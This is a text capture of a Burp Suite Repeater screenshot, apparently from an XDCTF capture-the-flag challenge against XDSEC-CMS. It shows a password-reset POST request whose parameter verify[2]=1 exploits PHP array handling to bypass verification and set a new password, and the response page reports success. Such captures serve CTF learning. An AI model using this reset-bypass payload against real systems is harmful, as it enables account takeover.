 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://xdsec-cms-12023458.xdctf.win
Request
Raw Params Headers Hex
POST
/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify[2]=1
HTTP/1.1
Host: xdsec-cms-12023458.xdctf.win
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email
=nine.twelve@foxmail.com&verify=7d36039f5ed8dc4967752b447212
f4de
Cookie: _xsrf_cookie_token=c91b442179c793d9ca4db5d0a3c9bda1;
xdsec_cms_session=9e98b055c41905978cb0b4f80e7c6f12af76886c
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
_xsrf_form_token=c91b442179c793d9ca4db5d0a3c9bda1&password
=1qaz2wsx37&repassword=1qaz2wsx37
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="xdsec-cms@xdctf.com"/>
<meta name="copyright" content="http://www.leavesongs.com/" />
<meta name="keywords" content="XDSEC CMS"/>
<meta name="description" content="Designed and built with all the love in the world by
Phithon"/>
<title>Congratulation, success! | XDSEC-CMS</title>
<meta name="description" content="xdsec cms example page">
<meta name="author" content="xdsec">
<link href="/css/bootstrap.min.css" rel="stylesheet">
<link href="/css/style.css" rel="stylesheet">
</head>
<body>
<div class="container-fluid">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default" role="navigation">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse"
data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
? < + > Type a search term 0 match
Done 4,549 bytes | 164 m